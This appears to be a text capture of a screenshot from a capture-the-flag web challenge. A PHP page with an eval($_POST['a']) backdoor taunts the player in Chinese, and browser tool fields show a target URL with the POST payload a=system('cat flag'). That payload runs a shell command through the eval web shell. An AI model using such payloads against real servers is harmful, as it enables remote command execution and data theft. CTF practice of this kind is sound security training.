 我知道你要flag，但是我不给你嘿嘿嘿eval($_POST['a']);
查看器 控制台 调试器 网络 {} 样式编辑器 性能
Encryption Encoding SQL XSS LFI XXE
Load URL
http://150.158.160.64:21802/qweasd114514.p
Split URL
Execute
Post data Referer User Agent
a=system('cat flag');